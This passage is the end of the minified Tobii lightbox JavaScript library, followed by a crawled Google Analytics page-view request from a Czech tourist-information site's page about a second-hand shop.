t({},{selector:".lightbox",captions:!0,captionsSelector:"img",captionAttribute:"alt",captionText:null,nav:"auto",navText:['',''],navLabel:["",""],close:!0,closeText:'',closeLabel:"",loadingIndicatorLabel:"",counter:!0,download:!1,downloadText:"",downloadLabel:"",keyboard:!0,zoom:!0,zoomText:'',docClose:!0,swipeClose:!0,hideScrollbar:!0,draggable:!0,threshold:100,rtl:!1,loop:!1,autoplayVideo:!1,modal:!1,theme:"tobii--theme-default"},e)}(e),p||((p=document.createElement("div")).setAttribute("role","dialog"),p.setAttribute("aria-hidden","true"),p.classList.add("tobii"),p.classList.add(l.theme),(b=document.createElement("a")).className="previous",b.setAttribute("href","javascript:;"),b.innerHTML=l.navText[0],p.appendChild(b),(h=document.createElement("a")).className="next",h.setAttribute("href","javascript:;"),p.appendChild(h),(f=document.createElement("a")).className="close",f.setAttribute("href","javascript:;"),f.innerHTML=l.closeText,p.appendChild(f),document.body.appendChild(p));var i=document.querySelectorAll(l.selector);if(!i)throw new Error("Ups, I can't find the selector "+l.selector+" on this website.");var n=[];i.forEach(function(e){var t=e.hasAttribute("data-group")?e.getAttribute("data-group"):"default",i=e.href;e.hasAttribute("data-target")&&(i=e.getAttribute("data-target")),void 0!==n[i+="__"+t]?e.addEventListener("click",function(e){D(t),U(),e.preventDefault()}):(n[i]=1,T(e))})}}(e),a.open=U,a.previous=M,a.next=H,a.close=X,a.add=T,a.remove=q,a.reset=ue,a.destroy=function(){ue(),p.parentNode.removeChild(p)},a.isOpen=ce,a.slidesIndex=function(){return I[C].currentIndex},a.select=function(e){var t=I[C].currentIndex;if(!ce())throw new Error("Ups, I'm closed.");if(ce()){if(!e&&0!==e)throw new Error("Ups, no slide specified.");if(e===I[C].currentIndex)throw new Error("Ups, slide "+e+" is already selected.");if(-1===e||e>=I[C].elementsLength)throw new Error("Ups, I can't find slide "+e+".")}I[C].currentIndex=e,B(t),R(e),e<t&&(le("left"),V(t),z(e-1)),e>t&&(le("right"),V(t),z(e+1))},a.slidesCount=function(){return I[C].elementsLength},a.selectGroup=D,a.currentGroup=function(){return null!==C?C:S},a.on=function(e,t){p.addEventListener(e,t)},a.off=function(e,t){p.removeEventListener(e,t)},a}typeof module<"u"?module.exports=a:self.Tobii=a}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1886757487&t=pageview&_s=1&dl=https%3A%2F%2Fwww.icnj.cz%2Ffirma%2Fsecond-hand-levnacek.html&ul=en-us%40posix&dt=Second%20hand%20Lev%C5%88a%C4%8Dek%20%7C%20TIC%20Nov%C3%BD%20Ji%C4%8D%C3%ADn&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=505083452&gjid=1130254170&cid=1072762165.1769015751&tid=UA-39129269-2&_gid=2018675888.1769015751&_r=1&_slc=1&z=272884518
body_size: -448
content:
2,cG-WHJTBJ630P